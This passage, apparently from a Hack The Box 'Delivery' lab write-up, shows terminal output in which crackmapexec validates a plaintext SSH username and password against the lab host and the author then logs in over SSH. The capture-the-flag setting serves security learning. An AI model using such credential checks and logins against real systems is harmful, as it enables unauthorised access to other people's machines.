 mailde
┌─[w1nz4c4r@W1nz4c4r]─[~/Documents/HTB-Machines/Delivery-10.10.10.222]
└──╼ $crackmapexec ssh 10.10.10.222 -u maildeliverer -p Youve_G0t_Mail!
SSH         10.10.10.222    22     10.10.10.222     [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH         10.10.10.222    22     10.10.10.222     [+] maildeliverer:Youve_G0t_Mail!
┌─[w1nz4c4r@W1nz4c4r]─[~/Documents/HTB-Machines/Delivery-10.10.10.222]
└──╼ $ssh maildeliverer@10.10.10.222
The authenticity of host '10.10.10.222 (10.10.10.222)' can't be established.
ECDSA key fingerprint is SHA256:LKngIDlEjP2k8M7IAUkAoFgY/MbVVbMqvrFA6CUrHoM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.222' (ECDSA) to the list of known hosts.
maildeliverer@10.10.10.222's password:
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jan  5 06:09:50 2021 from 10.10.14.5
maildeliverer@Delivery:~$